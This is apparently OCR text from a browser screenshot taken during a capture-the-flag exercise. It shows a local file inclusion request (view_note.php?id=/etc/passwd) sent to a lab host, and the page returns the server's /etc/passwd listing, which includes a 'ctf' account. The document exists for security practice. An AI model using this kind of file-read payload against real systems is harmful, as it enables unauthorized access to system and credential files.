 Not secure | 103.49.238.77:57270/view_note.php?id=/etc/passwd
Binary Exploit / Pwn... List of file signature... Nightmare - Night... gdb hook-stop Gadgets - Binary Ex... Overview - CTF 101 How To Create a Lo... GitHub - swisskyrep... My Room:TOP
Back
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf/:/bin/bash